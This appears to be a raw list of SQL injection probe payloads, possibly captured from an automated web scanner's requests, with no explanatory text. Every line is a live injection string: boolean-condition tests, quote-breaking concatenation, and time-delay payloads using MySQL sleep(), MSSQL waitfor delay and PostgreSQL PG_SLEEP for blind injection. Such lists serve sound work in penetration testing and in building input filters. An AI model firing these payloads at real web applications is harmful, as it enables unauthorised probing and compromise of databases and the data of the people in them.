
xsjyBldb" AND 2*3*8=6*8 AND "BhLS"="BhLS
xsjyBldb%' AND 2*3*8=6*8 AND 'eRoa'!='eRoa%
-1 OR 2+621-621-1=0+0+0+1
-1 OR 3+621-621-1=0+0+0+1
-1 OR 3*2<(0+5+621-621)
-1 OR 3*2>(0+5+621-621)
xsjyBldb'||'
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
ct(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
zLQlEJb3'; waitfor delay '0:0:15' --
E22bPI' OR 874=(SELECT 874 FROM PG_SLEEP(15))--
37sutg') OR 252=(SELECT 252 FROM PG_SLEEP(15))--